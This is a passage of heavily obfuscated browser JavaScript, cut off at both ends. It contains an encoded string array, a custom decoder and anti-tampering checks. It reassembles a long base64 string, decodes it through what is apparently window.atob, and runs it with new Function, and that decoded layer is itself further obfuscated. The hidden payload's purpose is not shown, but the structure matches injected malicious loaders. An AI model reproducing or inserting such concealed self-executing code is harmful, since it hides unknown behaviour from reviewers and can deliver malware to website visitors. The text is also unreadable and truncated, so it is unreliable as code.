vM1rBKTtDePlrei0tLDjmuXdzfHoBMXS','sM1nu3DUuvCWEuPdy3blmgTVtuHNEvPxsxnkEwDOtKDV','A1rhmxjsu2nZsJfJm1PhuLrzm1jRvdfoCLjPy3nkmfPU','BhDtEwnWsZbRB01izZbprffZsJj3CfrhB25lu3rks0rc','z3DLre0ZtLn3BLqWB3Hou2nWsZbRB01iz3LoELLZsNLW','rtLysNL3BLyXsJzurMrryLnJC0OXyZnLBMH0uti5uLyX','BdnkEwTYu1nND2vetxHou3DUwfnNBfjPy3blmgTVtuHN','zurjCe8Zmxnqv1jSwti5A1PwvLntvu52yLHcDMjTvNvK','BLz1wtnsCgiYng9KExG0teHRC2vPEejlwhqYwvHjz1De','zurwAvLtD25AAw9Ov3LJCeSWA29nsgD5tKrfC0OYCeXI','zeLAvNrksNLRCLntz3DLre5RtKn3BLfhBhbnu2nWsZbR','tenKCvDSqJbwmujxwtfcseP5D25sv05juw14yu9dy3nk','q2rOv0DknLyXqMTzmgrisNL3BLz6wNrxBgrtwM5KCvz5','tenKuffRouDkEwTYu1nND2vesMLAAxDUs25gr09dy3bl','D25twePSt1nJCeSWA29nsgCXwvrnC0OWmufKmLfUs1n0','yuP5A3jtu2D3zursAe5tD25yu2DSuMLJCeSWA29nsgD6','BveZtenJEwfTBfvkEwTYu1nND2vettrou3DUuuDSCe1t','tNL3BLzgDejwAwnWsZbRB01iz3Lzv1LZsJfcv01xrw5l','BdaXvxLJCeSWA29nsgD6t0DzC0OXsMrovK1Us1n0sKTe','v2T4sNLRCLntz3DLrfjStwL3BLqWB3Hou2nWsZbRB01i','vtbnExDUwKzZA1jty3blmgTVtuHNmvL6qxnkmdLltvrv','sKTeqJrnAMrTtenJALOZtKXkEwTYu1nND2vesxDnAxDU','ELO0wKzcEffTuLvvmNrSsNL3BMqWtNjKmLK0yJj0we5i','u2nZsJi5DgiWvLHvBMHQvfzoDMf5y3nkmJq0ytnOwe5w','twPSBuXdy29jvfjXsNLRCLntz3DLrfzOtwL3BLrvqJnA','CeSWA29nsgCXtMPvC0OWww1LwgnUs1n0sKTeqJrnAKPS','z3DLre5Rt0n3BKLvrLDAq2nWsZbRB01iz3LAr1vZsJns','v1Pdy3blmgTVtuHNELPhrxnkELj6v0nzBKTtDePlrei0','wgH6t0DZDLz6wNHkExDUwKvoDLDRsKLxBvjowvnJC0OZ','u2nZsJfJmu5wqNfvmNmWzuvJBKXdzdrtv1zwvNPwmfPf','rei0ttjwBuXdzhbHwejmsNLRCLntz3DLre00wvn3BKPw','vvPRuNPOCLzwyZbovMTUtenKCfuYowfwmujtwtfcDgiY','n2zICw9QuG','rK52y3LJC0OYrtrImMX5wwTWA1iYrw5mq2ryvw5OA1zh','EwTYu1nND2vetMPpq3DUvKz0qLzPy3blmgTVtuHNmvPQ','vNPwC1KWAdbvrxrRwvnJC0OXyZbnvMX3twXkALqXy25m','mgTVtuHNEvLuvxnkEwDOtKDVBKTtDePlrei0tKrKBuXd','s0P5A3jtu2D3zurrmK55D25treu1uMLJCeSWA29nsgD5','A3bJBvyWzfHkDuLhBZDJBvyWzfHkDuLiuM9Hwe5IsJa5','BKTtDePlrei0txPkBuXdzeDwALzlsNLRCLntz3DLre15','mvqYsxLJr05qy1nJC0OXzffJr05kutj0Bvz6utfvAwnZ','mhC0yNLZBKXdzfHovLiZywXSnfPgtNHkExDUvJfgvvzi','EgjxohzLrwnUtenKwe5UqMTvEMHYy0zJm1viuw5mq2ry','CeSWA29nsgD5wvDrC0P5ChHsAMDUs1n0sKTeqJrorgXO','zvHfBKXdzfHoBxHRvfvoCMrSyZnIAKLUtenKnLuYDhzw','rei0tKDgBeXdy29jvfjXsNLRCLntz3DLrfv3wKn3BMfx','BKTtDePlrei0tKrfmuXdzgTxEvjgsNLRCLntz3DLre0Z','D25wrNrcvMLJCeSWA29nsgD5tvrzC0P6qxLkvvvUs1n0','wKrbC0OZswPsEvvUs1n0sKTeqJrovejOtenKr2jhDZnk','BKTtDePlrei0tLrND0XdzhLwq3bVsNLRCLntz3DLre13','oevLBKn1zW','zursAu15D25kvMrzu3LJCeSWA29nsgCWt0rJC0P5uNnr','D25wmdLdwtbJngeWnvHoA1iZsNL3BLz6vMTArLe0ytfW','BKvUtenKq1eYC3jArwG1vfnJC0OXzffLr1jkt0C5mwj6','BfyXAeXkEwTZwKz0sKTeqJrovePPtenKwwnSvNvkEwXK','BLyXqLHkExDUvNPJELPgwLPHr1jkvtj0C0P5D25JmJf2','vgH2vLzKuu1dy3nkmJH4uw1os2riuMPtmwnUtenKwe4Y','uvvbBKTtDePlrei0txPoAuXdy2HrvLPRsNLRCLntz3DL','v04XwvnJC0OZzerHmfjyvdi0nvyWovHkExDUuvHAA1Pf','wMPRC0P6qxLkvvvUs1n0sKTeqJrorePOtenKswvvstvk','mtiXmJq3mwzZuenvDG','u2D3zurwAK15D25wrNrcvMLJCeSWA29nsgCYtvrrC0OW','ufHvn1PToxLlsfPOy2Lcm0LhBhvjsevWyvDzB1PwDeXl','BerHm05ytJnVEvjTrw5mq2r1utj0ALz6zgfzmuK0yJnb','wMTtmwnUtenKr1neAfLwELjtwKv4AeP5D25LvZf2uJjJ','sJbgDgf6AfHvAKjlywTJBKXdzdrzBta1vNPAB1PgvNHk','DgeWmvHvA3bQu21omuP5D25wELzfvLDSvgiXAfHumdHU','BdzoAMDUs1n0sKTeqJrnBuKXtenJCvDUwNDkEwTYu1nN','BfCWA29nsgCWwMPvC0OXqLDnv0vUs1yWC2f6mxDmr3C5','wJvvrMrtv0uXB1j5y3nkmwmWy0Dsv1uYDhDwELjTu0nJ','tercnfPdA3bqm1K2wLz0veTeqJrnALv3tenKswvvstvk','u2fhtK1vmJG0sNL3BLyXrMTzmdf0ytjAwe5TB3HkExDU','Bwr0sJeWovD6qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5','mgryvuDjEvyWowXkExDUytboDLzRvM5sBvjuy1nJC0OX','BKTtDePlrei0tKrrEeXdy3LHBwXvsNLRCLntz3DLreKY','rKP5A3jtu2D3zurrEK9dD25wELO1wLnJCeSWA29nsgCX','tLDjEKXdzhLwq3bVsNLRCLntz3DLrfzTtNL3BLDisLzI','wvnJC0OXzfbLAxryvurKALrQAhzwAwnZsJnnngeWuLHo','zfvxmezxsNLRCLntz3DLrePOtNL3BKTSCdjJq2nWsZbR','zhLor1jysNLRCLntz3DLrfeYt1n3BLz6wJvAu2nWsZbR','rLDkEwTYu1nNDW','AhrHmujWy1nJC0OZwxPLr1jjzurwt0P5D25wmuzPzw5o','DdrwELPPyKvAseP5D25wmuPtwKzwvgiYuMLrmNrWsNL3','ELOYv1nJC0OWuNrHmhHXuti5ALz6wLbkExDUvJfgB1KX','tMPNBKTtDePlrei0txPwAKXdze5rsgrRsNLRCKOXmg5m','BKTtDePlrei0twPvneXdy3HKrMrzsNLRCLntz3DLreL3','yZroEKuXtwPoBfD5zezumwXdwJnVBLHumw9mrJH3zurJ','BLyXqMHwmfu0yNK5rvj5y3nkmwrryvuXwe56tMTwrgHY','A29nsgD5wxPrCW','C0P6BdzoAMDUs1yWB2vPEejlvhq5teHwyLn5z3DLrfzO','mwmWu3LJC0OZuLrHmdfXwKvkALvTAerwrMmWzgPOwe5x','tenKwe5vEeLwELeZwKuXEMjty3nkmJLeytjgwe5fnwPt','z25lu3rks0rcne5QqxPmq2qXs2POwuP5A3jtu2D3zurn','u3rks0rcne5uyZfmq2nSuLDkyuP5A3jtu2D3zurjmu5P','wfvuqLPJBgnUtenKD09how9wmdLdwtbWrgiXuw5mq2rO','yLDZmLz6zfrkExDUvNPKrvnTndrImdfyvdfnBKXdzdnx','u1nND2vevtfoq3DUwMLVAfD5y3blmgTVtuHNmK1utxnk','y3blmgTVtuHNEu5TvxnkmvjbtvDVBKTtDePlrei0tKrj','uti5A1PvrJbkmtbVzhLSzwjSC29IBhqWwfn0DvCYowrl','AgnyqNHkExDUvNPKDwfhzg9Hr05tvNLJC0OWtKPIr1jm','vgT5tenKwMeYAhnkEwTYu1nND2vestvpu3DUtvHswfDd','EhnoEwnWwfqXsKTeqJrov1uZtenKr1zQvKTkEwTYu1nN','mhH0ytfowe5vutjkExDUuw5rnffSzffABe1UtenKnfuY','vLzJBKXdzfHvA05qvNPsD1PgrLrHm01UtenKwe5guxHI','sNLRCLntz3DLrfzTtML3BMnQuMTwEwnWsZbRB01iz3Po','C0OXzffHr05xu21WvvOWy25mq2ryvwK5ALvvtNjIrMmZ','BKTtDePlrei0tKrjnuXdy2TIruzbsNLRCLntz3DLreL3','z3DLre5Pt1n3BLzgDejwAwnWsZbRB01izZfArevZsJnk','tML3BLfxmhLkq2nWsZbRB01izZbnBu1ZsJbzBwvyy25l','y0nJCeSWA29nsgCXt1DjC0OXqLDnv0vUs1n0sKTeqJro','AMHYtM1kEveZz25mq2r3zgS1A1zywNDzmgr4sNL3BLz6','BLLyuMfArxbeyJnoCfz5y3nkmLPuyJbSwfvhEgPuru52','mJmZnJaXDfLvreLt','q1z5y3nkmNr0yti5we5gwMPuBe52vgLJC0OYourHmwXy','u1nND2veutbAq3DUuvCWEuPdy3blmgTVtuHNmu5ewxnk','tuHNELLTrxnkmwH5vLC0BKTwmg9LrNrqs0rcne16zgXm','u3rks0rcne5eutbmq2nSuLDkyuP5A3jtu2D3zurzEe9t','s1nQtMTuvZfYvMLJC0OXyZbuBvjuv1vAA1qYmxjJq2nZ','me1PD25vBdaXvxLJCeSWA29nsgCXturjC0OXuKfnv29U','CgTwvwnUtenKwe5hnhPwELjRwKu1s1v5y3nkm0j0ytjK','vtvRvgPgq1KWnuHkExDUvNPssvDfrLrHELjytKrrBKXd','y3nkEu5UyZbZBKTtDePlrei0tLDnnuXdy2TIruzbsNLR','DePlrei0tKDvmuXdy3LHBwXvsNLRCLntz3DLrfL4tLn3','tePAwg8','CeSWA29nsgD5wMPrC0P6rJbwmwDUs1n0sKTeqJrovfPO','q2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nLu3G2tevfC1fP','CLOXyZnHA1vUtenKB1eYoxfLwfzdwKzwweP5D25wmdGZ','s1PgtJjsrtrUtenKBe1xEgPvrxbRwtfsseP5D25sBe5Y','tun3BMfxBhDtEwnWsZbRB01iz3Lpr0vZsJjSCgnfC25l','ExDUvNPzEgnTrKrImMryvvzJBKXdzfHvrxrPvNPAq1Pg','u1nND2vewxDAq3DUvNPAnvPty3blmgTVtuHNmfPQuxnk','r29Us1n0sKTeqJrovgm0tenKufnQrtfkEwTYu1nND2ve','ExDUy0HOnfKWAfHHBKvUtenKwfvwAeDwmuz3wta5rgiX','t1vKCLz5y3nkmezlvKHKD1yWog5mq2r3vti5vMrfzeDA','vJbVzwLRn2zuDhLAwfiXy200z2rSDfflrei0twPwA0Xd','C25lu3rks0rcne16ttfmq2rtwfrwveP5A3jtu2D3zurk','vu9hC3jkExDUvNPAB1PfCeHKr1jsvtj0EuP5D25AwgrV','vuK1sNLRCLntz3DLrfv3tNL3BK1eswXsu2nWsZbRB01i','DePlrei0txPjnuXdy29jvfjXsNLSzfbxwJfIBu4WyvC5','BLPvtNjnBgmXzwTwwfvyrw5mq2rytLHvmfyXrtfLv1zy','r1jIu1nND2vettnpu3DUsLzKwvn5y3byvdfks0rcne5u','D25treu1uMLJCeT5zg9kmtbZy3LRBuPTwJfIBu4WyvC5','mta0mJe4mePAvvbrAG','mtm5nZq5B1zctMD3','zZLABLz1wtnsCgiYng9Iq3H0s1H0mLLyswDIAJfIwfn4','tvrfC0P6sNfHvLfUs1n0sKTeqJrore01tenKm1nwvNvk','wJvzwgHRwtbSweP5D25wELjzwLzJm1PhuK9tru1UtenK','y2TIruzbsNLRCLntz3DLrfjSwLn3BLvgwxHzu2nWsZbR','DLbuqJrnq3H3teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3','mte2otq5z1Hquhjd','s1LUzeTzmgrisNL3BLyXsKTArK5eyJiXAgjxDe5kExDU','sgD5ww1jC0P5rKjwBvfUs1n0sKTeqJrnELeWtenJA2jf','D25jmMr6u3LJCa','mxjor2HRutfzBKXdzfHorwHHzw0XCMiXyZjIu2nZsJfJ','tuyWCe8ZmhnIBvyZsuDRB1H6qJroEMCZtvrvEu0Yvxbx','C0OYEfPvBvjxutj0s2fyrw5mq2q0vti4ELKWtNjsmwrt','CeSWA29nsgD5wtjvC0P6qxLkvvvUs1n0sKTeqJrov1uW','ywLJCeSWA29nsgD5tM1nC0P5ChHsAMDUs1n0sKTeqJro','mwnTngDJu2H6s1r0ouXhuMjtu2D3zursBu5PD25JAu5i','tenKCwfgwMPtr0PTy2LJC0OXzfbAr1joyLC5AwiYmxjJ','EwTYu1nND2veutfzAxDUtw1WCfzdy3blmgTVtuHNme1T','s0rcne5estjmq2rzy2XwDuP5A3jtu2D3zurkA09tD25s','svvgv1Pdy3blmgTVtuHNmu0YuxnkmLLXsvzZBKTtDePl','EK9uy3nkm0KWwKzJBKTtDePlrei0tw1jmeXdzdflAMHz','we5vEdjzAMH2tMXKu2jty3nkme5Vuw1ss1rfutnkExDU','wvnJC0OZAdrAr1jvvti5wvyXsMHkExDUvNPAv1PfEhLx','rKu0yJnsC09hDeLkExDUzezWt1PgsxHwBvjvuNLJC0OZ','mgnUtenKwfqYBdbLru52tLvgweP5D25HBLzRwtfkAu5y','sJbImKvZy1nSyLvPz3DLreL6twL3BK1yuLHxq2nWwfnN','sgD6tuDzC0OWqNbHvevUs1n4A1CWA29nsgCWwxPjC0OY','sZbRB01iz3Lzv01ZsJjWtgiYmg5lu3rks0rcne5uzZvm','u2D3zurvne9dD25JALjRvNLJCeSWA29nsgD5wLrrC0P6','D25sweKXzuDkwe1dy3nkmMHeyJbSwfvQtMPtmu52v2LJ','A29nsgD5t1DvCW','u2nZsJfJm1nfDhDtvNbRuJnfBKXdzenAmvPRvvrOCLrg','yKrJBKTtDePlrei0tLrNmKXdy2PAm05msNLRCLntz3DL','D25vrLL4wvnJCeSWA29nsgCWturzC0OZsLvlBwDUs1n0','sgD6wxPfC0OWCfznmLvUs1n0sKTeqJrnELPPtenKmuTQ','vu8ZsMXKsfz5yMLcBfCXww9nsgCXwKDzC0OZzePwvZrU','vMPgAeP5A3jtu2D3zurnEu15D25AAw9Ov3LJCeSWA29n','uvn4q0XftxbpmZbZwKz0sKTeqJrnEK5RtenKC0TvEhfk','ALzWwJnfmeP5D25wmdLHwKvRngiYChrIv3nYsNL3BLz6','nNPHqNvcqG','rei0tLDjmeXdzfHoBMXSsNLRCLntz3DLre5StNL3BLqW','vfzJmwnhtLfrmJL2sNL3BLKXtNjvvMrsuxPwmvj5y3nk','u2rxEfHor2HRvfDfBKXdzfHvvxbRu1CXCK1SyZbvse1U','BeXdy3HKrMrzsNLRCLntz3DLrfe1twL3BMfdwM9KEwnW','uM14C055y3blmgTVtuHNmu9urxnkmgX5wLrRBKTtDePl','wLHvwevUtenKBa','BLnhvMjtu2nWsZbRB01izZfzv1LZsJaXqwqYuw5lu3rk','vdnzmeP5D25JvMHRwKzzngeWnuzwEwnZsJfJmwrhuLrv','u3POCLDwyZjnq2nZsJnkA1PhuK5rmNq1zdjfBKXdzdnp','rwXTsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgry','we5xEgPvrwrrtuDKweP5D25Iv1PpwKzArgeXzhDwEwnZ','uu9gtNHIvZLhyZbJBKXdzezJmxbRvKzoCK5fsLHkExDU','D25Hme52yJnAnfnTuKXsEwnZsJngAfrgtNrJmLvUtenK','CfzzvMnUtenKmLuYDe9wmuzVwtfwA1j5y3nkmwrtuM1s','uviYuMTsmu5Yt0nJC0OXzfjpwezduti5BLyWoxbkExDU','vtjZCLz6utvmEwnZsJbgsKWYuLbIv3mYuw5fBKXdzdjt','zePJBvu1sNLSza','y3nkmwrquw1ovq','EwnWsZbRB01iz3LorgTZsJbNEe9vww5lu3rks0rcne5h','B2jumwXxmgTVtuHNmK1eA3nkmLLXsvzZBKTwmg9AExH0','tenKCLeYDhvwELPpwtfcrgiYvw5mq2ryvhPKA1rStNzr','yunJCeSWA29nsgD6tMPnC0OZstbArMnUs1n0sKTeqJro','v21svLLty3nkmJfeyJb4we4WnwTvrxqXtdjwB09xChDs','Be9dD25wrNrcvMLJCeSWA29nsgCXwvrrC0OXAhLwvZrU','D2veqxnnsgD3s1z0vuTeqJrorgn4tenKufnQrtfkEwXK','BKTtC25Ar1vUwfnOBfCXtw9nsgD6wtjnC0OXyZjLv1vU','vwLND2vettnAq3DUu2XvELPty3blEwrQwLnKzeTitxnk','vgeXrLHumvjlvJfkueP5D25wELPdwKvSvgeWDfHovfy1','tKrRnuXdy2Xsv0PHsNLRCLntz3DLrfjOwxL3BMfdwM9K','Dw5KzwzPBMvK','r2n2wKu1sK1eA25mq2rytJnWvMjhmxzHmwrtwvnJC0OX','wJfIBu4WyvC5Dq','C0OYBfrHm1zytLrwt1yWovbkExDUy0rOCLOXzfforvze','qvbyz2O','vw1jmvfRtNzrBgrrzfnJC0OZBdrJr1jkutj0tvz6wtbk','uMvNrxHW','wxnkmfPZyKrJBKTtDePlrei0tLDrneXdzfvxmezxsNLR','zeXgC3DLrefZtuHNmK5gmhbpmMXTs0HJCgnTvJbKweP1','uM9ArtvuytjzBKXdzfHumdLQvNPKmfPgvNrHExnUtenK','vtfJmMnty3nkme15y0DsugjxDfzwELf3sNL3BMjRtNjr','wLn3BK9yBZjpq2nWsZbRB01iz3PoAKvZsJfsqu1xB25l','EKzStenJCwnvwtrkEwTYu1nND2vetxHAq3DUv1D0B2jd','m1Pdy3blmgTVtuHNme9eA3nkmNbmyJiWBKTtDePlrei0','zfqXBfCXuw9nsgCXtKDjC0P5tM5JmhnUs1yWB2qYBhvA','ufyYmg5mq2rSzuHcALrSChLIEwnZsJnKDgeXwLHvre5Q','BgmYu21ov09hotfkExDUuxPOCLOXzffHvgHWvNLJC0OZ','EwTWs3KXD1LysNPAvwX1zenOsuTeqJrorfPQtenKvK5t','vLzKufrTtK9JmgnUtenKngjxC3HIme52v1zJm2nty3nk','rfuZtwL3BMnQuMTwEwnWsZbRB01izZfnv01ZsJj3Cfrh','s0rcne16qMPmq2r5stbJBeP5A3jtu2D3zurnm05PD25J','tenKuffRouDkEwXKs0HJC2vdEdvmsg9Zuvn4q0Xftxns','sNL3BMeXtNjLrMmZtJjosu9hohHkExDUwM0XCLfSyZbA','ExDUzerOCMvTvKTrmwDUtenKD1uYouPwmuy0wtfkrgj6','tNL3BLDxDg9Iq2nWs1nZB1ntz3DLrePTtwL3BMjdBe1H','CfHumw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4','EuXdze5rsgrRsNLSzeXivMjtEwD3zurjnu9dD25wELO1','u3rks0rcne0Yttfmq2rKs0nwr0P5A3jtu2D3zurvEe9d','tw5OA1nSy25mq2qYuti5BMjxmxjHBgrqyvnJC0OXyZjn','tfHnn2ztEgTxmgTVtuHNme1ez3nkmLLXsvzZBKTwmdLt','sZbRB01iz3LzvevZsNLNAe5hB25lu3rks0rcne1Qstvm','ExDUzevKB1Pfmu1vBvjmwvnJC0OYsKrHmwHytLvWALnQ'];var _0x9566598w=_0x9566598d;(function(a,b){var s=_0x9566598d;while(!![]){try{var c=parseInt(s(0x35b))*parseInt(s(0x247))+parseInt(s(0x24d))*-parseInt(s(0x36d))+parseInt(s(0x1f4))+-parseInt(s(0x2de))*parseInt(s(0x2fe))+-parseInt(s(0x246))+-parseInt(s(0x2ca))+parseInt(s(0x228))*parseInt(s(0x26e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9566598c,0x98c55));var _0x9566598e=window;function _0x9566598f(c,d){var e={};e['APXgj']=function(i){return i();},e['dWJaa']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e['UfwQP']=function(i,j){return i!==j;},e['wvCts']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['wvCts'](h['length'],d)&&function(j,k){var t=_0x9566598d,l={};l[t(0x233)]=f['dWJaa'];var m=l,n=g(this,function(){var u=t,p=typeof window!==u(0x28c)?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var v=u,r=new p[(v(0x292))](m[v(0x233)]);return!r['test'](n);};return f['APXgj'](q);});f[t(0x290)](n);for(var o=0x2;o<k['length'];o++){if(f['UfwQP'](j[t(0x331)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x9566598d(a,b){a=a-0x1eb;var c=_0x9566598c[a];if(_0x9566598d['zTfesH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9566598d['XvBqWY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9566598d['uFtGja']={},_0x9566598d['zTfesH']=!![];}var e=_0x9566598c[0x0],f=a+e,g=_0x9566598d['uFtGja'][f];if(g===undefined){var h=function(i){this['nWZADY']=i,this['VfAljQ']=[0x1,0x0,0x0],this['QqcnVO']=function(){return'newState';},this['sklZAc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JAPXEq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['QvpADC']=function(){var i=new RegExp(this['sklZAc']+this['JAPXEq']),j=i['test'](this['QqcnVO']['toString']())?--this['VfAljQ'][0x1]:--this['VfAljQ'][0x0];return this['KVVeDq'](j);},h['prototype']['KVVeDq']=function(i){if(!Boolean(~i))return i;return this['JlRfHj'](this['nWZADY']);},h['prototype']['JlRfHj']=function(j){for(var k=0x0,l=this['VfAljQ']['length'];k<l;k++){this['VfAljQ']['push'](Math['round'](Math['random']())),l=this['VfAljQ']['length'];}return j(this['VfAljQ'][0x0]);},new h(_0x9566598d)['QvpADC'](),c=_0x9566598d['XvBqWY'](c),_0x9566598d['uFtGja'][f]=c;}else c=g;return c;}new Function(_0x9566598f(_0x9566598e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc4NzE1MjNkPVsnbjhrTldPc'+_0x9566598w(0x1f2)+'wyNVknLCdhaEZjS0hIVScsJ3VTa01XUXR'+'jVkd5JywndUNvUmlTazBXUFcnLCdxM1Zk'+_0x9566598w(0x277)+'GtrV1I0SGtxJywnYjhvNXYzdGRJYScsJ1'+'dReGNTbWtBVzZybicsJ1c3am1XNHBkU1N'+'vUycsJ1dRTmRPU2tzVzZ6MScsJ1dRcUh1'+'OG9uJywna0l6eVdSSmNJRycsJ1c1bkFpO'+'G9LV1FLJywnV09yZVc1RmRUV0dKVzdDJy'+'wnVzZOZFFDa3dXNzU2JywnZ0NrSVc0amh'+'XUGknLCdXNkxZVzZaZFY4bzgnLCdFQ2tP'+'VzV6OXlxJywndG1rVFdSYkNXUTQnLCdXN'+_0x9566598w(0x35a)+'onLCdXN3RkS3JOZEdTa2onLCdXNmJQd21'+'rL1c0YScsJ2VMRmRQdS9jS1cnLCdrbWtt'+'V1A4V0ZxJywnVzdEOVc0L2RVcU8nLCdXN'+'lR2Y2RoZE9XJywncm1rVFdQSDBXT3EnLC'+'dzOGtYb1k0MycsJ1c1cGROQ2t0VzdmSyc'+'sJ3pKdndiWGknLCdiOGsxV1BtTXhhJywn'+'V1FiYVdRSmNROG84JywnQjhrQVdPQzBmc'+'ScsJ3A4azJXUktGdWEnLCd2TFpkUUNrVF'+'c0QycsJ3RDa25pU294Vzd1JywnVzdpeld'+'RUHZqVycsJ1c2MW5obW84V1J5JywnekNr'+'QVdPRmNQSW0nLCd0bWtBVzRyaHJHJywnZ'+_0x9566598w(0x28d)+'dQdklXUnBjTThvWScsJ2R2eGRIQ2tWY2E'+'nLCdGWnIyYVdpJywncjhrdldPVmNLSkMn'+_0x9566598w(0x257)+_0x9566598w(0x329)+'BjT2EnLCd5'+('U2tvbFpLbicsJ3kxdGRKQ2tWVzRHJywnV'+_0x9566598w(0x351)+'UnLCd6cU5kSTB1TVc3WmRPVzhhdXI0Jyw'+_0x9566598w(0x227)+'dScsJ1c1UmNVSWpJbVcnLCd5cnhkSzFaZ'+_0x9566598w(0x340)+'JhJywnV1JWY1BYWHJscScsJ1c2VHVXNS9'+'kU21vUycsJ0Nta2FXUVB5V1E0JywnV1Iw'+_0x9566598w(0x2b4)+'1dQaGNSYVQwYlcnLCd0U2szVzVqaXdxJy'+'wneDhrM2pzeWwnLCd2aHBkTkNrWVc0YSc'+'sJ3hmVmRIaFhLJywnV1JKY0dDazhXNDU3'+'JywnbW1vWnRkWmRMcScsJ1c1YmJXNlZkT'+'ThvcycsJ2hxSFVXTzNjSFcnLCdXUHBkVH'+'JaZEpDa1YnLCdXUmxjSVpuYWJxJywnenZ'+'OZEdtb2JXUlcnLCdobW9ncUhkZEtHJywn'+_0x9566598w(0x2b7)+'W9HV1FPJywnRGR4ZEh3ZGRIVycsJ3BJZG'+'RPOGtOZlcnLCdXUDNjR2RmdmtxJywnVzQ'+'5aWNmRmNVYScsJ2pTa1lXT3liekcnLCdX'+'NEZkSXFWZEltazInLCd2U2tCVzdURHJhJ'+'ywnaTJLUncwN2RQQ2tmYU5hbHRtb1YnLC'+'dXNUJkR2N0ZE5DazknLCdDbWtMZ2J1aCc'+'sJ1c3anlvU29JV1EwJywnRHQ1eGpySycs'+'J3NxYW9XNkZkS0cnLCd2WldTVzR4ZE9HJ'+'ywnaXJwZEpDb3hjRycsJ25oUmNISG5aJy'+_0x9566598w(0x27b)+'jOGttVzQxZ1dPMCcsJ1dQRmRUbWtjVzV6'+'VCcsJ1c2YmlXNnBkRzhvUycsJ3NMcGRIQ'+'2tlVzd5JywnQW1veWpta1FXTzQnLCdXNT'+'ErZ1NrK0Jh')+(_0x9566598w(0x2d5)+'mRIVycsJ1dRaGRPQ2tBVzVELycsJ2hjVH'+'RXUHhjVWEnLCdrU2tvVzR2RVdSNCcsJ1d'+_0x9566598w(0x300)+'LCdXNjk1cThrZFc2eScsJ2l1dGRVM3BjS'+'WEnLCdEZENKV1BiWScsJ1dSaGNQOGt6Vz'+'VQbCcsJ1c1clR0Q2thVzc4JywnRDhrZG9'+'tb3lXN20nLCd1WFBQZEpHJywnV09yOFdP'+_0x9566598w(0x2cb)+'S9jSlg3Y1RtaytxbW9VV1JGY0dZdScsJ1'+'dSVmNJQ2tHVzdUWicsJ1c2WFpnWUZkSlc'+'nLCdiZzNkTTBoY01hJywnVzczZFRDa3VX'+'NERLJywnV09tR0Y4b1l1RycsJ1c2cm5tc'+'VJkUEcnLCdXNkZjSGFMMmVXJywnbUNvcX'+'NJaGRUVycsJ0I4a0tqbW9HVzdpJywnbm1'+'rNFc0cGNTbW8wJywnZUtsY01JN2NJVycs'+_0x9566598w(0x1f9)+'ywnVzZmN0U4a1JXNDQnLCd3ZGxkTm1raE'+'ZxJywnenFXTVc3dGRSYScsJ1c2cmNoOG9'+'MV1BXJywnVzVUc2c4b0JXUTAnLCdrWGow'+'V1FSY0lHJywnakdkZEdDb1VjVycsJ1c1Q'+_0x9566598w(0x2f2)+_0x9566598w(0x325)+'sJ2xIRmRUbW8zYVcnLCdtdFpjTHQ5cCcs'+'J2NTbzN6THhkVEcnLCdXUTk0V1BOY0dxJ'+_0x9566598w(0x2ab)+'hvVCcsJ1dSNHFzbW81QWEnLCdXUS9jUWN'+'aY0plMCcsJ1c0MWpXNXRkTlNvcicsJ1dQ'+'REZXUlZjVUNvbScsJ3FxQ2NXNnRkS2EnL'+'CdzSXJkbXEnLCdXNEZkR1Nrc1c1WFQnLC'+_0x9566598w(0x2c9))+('Q2VxJywnam1rNVdSaWN0YScsJ1c3SDBib'+'W9MV1E0JywnV1FKZEhtb2xhbWtDJywnVz'+'dkZFVTa3FXNlBZJywnbkNvWEUyaGRKYSc'+'sJ1dQaXZGOG8vdXEnLCdlcjdkVm1rNGhx'+'JywnV1BoZExJZGRVU2tJJywnZnVwZFRta'+_0x9566598w(0x326)+'R4ZFZHJywnVzVkY05aZmVnYScsJ1dRalV'+'XUUZjTW1vZCcsJ2lISmROU2tIaUcnLCdm'+'ZXhjUUdiYicsJ1c2MUhpQ29BV1BDJywnV'+'1FUT3FTb1ZXT1MnLCdudVJkU21rV2pHJy'+'wnV1BoZEdZcGRRU2tDJywneG1rUldPbWN'+'kRycsJ3BDb1p6TGhkS0cnLCdXTzV2RkNv'+'cldSdScsJ1c3VFlvS2RjVUcnLCdleGhkR'+'003Y1BhJywnQkx4ZFBMMUonLCdtbW9Fdn'+'JOZEphJywnV1JyWFdSbGNPU29JJywnVzd'+'mTmIyTmNScScsJ1c2amViY3BkR3EnLCd0'+'Q2t0cEgwaycsJ1c1amFjZXhjS1cnLCdBZ'+'XhkVGZYKycsJ3hTa3pjQ29iVzU0JywnQ1'+'NrYm5Db3ZXNjgnLCdXUnkyVzc3ZEo4a2Y'+'nLCdwSUpkUkNvQ21HJywnVzR6NWlTa0JB'+'VycsJ3JYOUNvSEcnLCdicnRkSVNrYmVxJ'+'ywnV1JEZ1dQRmNMU29uJywnekhXNldQMU'+'MnLCdDS0JkVHY5VycsJ2haM2RTOGtUblc'+'nLCdXNnJTam1vOFdPVycsJ0NDa2xXUkdl'+'cFcnLCdwU29scmEzZFNXJywnVz